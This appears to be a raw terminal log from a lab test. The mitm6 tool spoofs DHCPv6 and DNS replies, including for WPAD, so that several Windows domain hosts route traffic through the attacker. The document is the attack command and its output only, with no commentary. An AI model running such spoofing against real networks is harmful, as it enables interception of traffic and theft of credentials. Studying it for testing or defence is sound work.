 └─# mitm6 -d test.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:ab:7a:04]
IPv4 address: 192.168.141.129
IPv6 address: fe80::20c:29ff:feab:7a04
DNS local search domain: test.local
DNS whitelist: test.local
IPv6 address fe80::9895:2 is now assigned to mac=00:50:56:c0:00:08 host=DESKTOP-QKM4NK7 ipv4=
IPv6 address fe80::9895:1 is now assigned to mac=00:0c:29:f9:08:f3 host= ipv4=
Sent spoofed reply for iuwxwzp.test.local. to fe80::9895:2
Sent spoofed reply for dzmdmqpecamalpw.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for mtsnzldyyxlzylx.test.local. to fe80::9895:2
Sent spoofed reply for LORNADANE.test.local. to fe80::9895:2
Sent spoofed reply for LORNADANE.test.local. to fe80::9895:2
Sent spoofed reply for LORNADANE.test.local. to fe80::9895:2
Sent spoofed reply for LORNADANE.test.local. to fe80::9895:2
Renew reply sent to fe80::9895:2
Renew reply sent to fe80::9895:1
IPv6 address fe80::192:168:141:131 is now assigned to mac=00:0c:29:44:07:00 host=WIN-99VUDNOB7RH.ffffffff0x.com ipv4=192.168.141.131
^[[ASent spoofed reply for wpad.test.local. to fe80::192:168:141:131
Sent spoofed reply for test.local. to fe80::192:168:141:131
IPv6 address fe80::192:168:141:130 is now assigned to mac=00:0c:29:9e:a9:c2 host=WIN-A5GPDCPJ7OT.ffffffff0x.com ipv4=192.168.141.130
IPv6 address fe80::192:168:141:132 is now assigned to mac=00:0c:29:7a:d3:a3 host=WIN-PI4AA27QGV8.ffffffff0x.com ipv4=192.168.141.132
Sent spoofed reply for wpad.test.local. to fe80::192:168:141:132
Sent spoofed reply for test.local. to fe80::192:168:141:132
Sent spoofed reply for wpad.test.local. to fe80::9895:2
Sent spoofed reply for wpad.test.local. to fe80::9895:2
Renew reply sent to fe80::9895:2
Renew reply sent to fe80::9895:1
Sent spoofed reply for wpad.test.local. to fe80::192:168:141:131
Sent spoofed reply for wpad.test.local. to fe80::192:168:141:131
Sent spoofed reply for test.local. to fe80::192:168:141:131